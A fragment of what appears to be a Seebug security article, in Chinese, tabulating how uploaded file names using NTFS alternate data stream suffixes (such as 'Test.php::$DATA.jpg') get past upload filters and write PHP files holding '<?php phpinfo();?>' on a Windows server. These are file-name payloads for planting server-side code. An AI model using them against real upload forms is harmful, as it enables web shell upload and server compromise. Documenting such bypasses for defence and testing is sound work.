 上传的文件名 服务器表面现象 生成的文件内容
Test.php:a.jpg 生成Test.php 空
Test.php::$DATA 生成test.php <?php phpinfo();?>
Test.php::$INDEX_ALLOCA 生成test.php文件夹
TION
Test.php::$DATA.jpg 生成0.jpg <?php phpinfo();?>
Test.php::$DATA\aaa.jpg 生成aaa.jpg <?php phpinfo();?>
Seebug